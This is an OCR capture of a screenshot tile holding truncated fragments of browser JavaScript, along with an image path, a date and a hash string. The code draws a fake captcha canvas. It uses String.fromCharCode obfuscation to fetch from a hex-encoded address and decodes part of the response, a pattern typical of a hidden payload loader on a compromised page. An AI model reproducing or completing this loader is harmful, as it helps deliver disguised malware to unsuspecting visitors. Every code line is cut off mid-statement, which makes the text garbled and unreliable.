
6 Jula, 2026
🖹 HASH-SUM:
1bea48e1a86b42dcda96
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin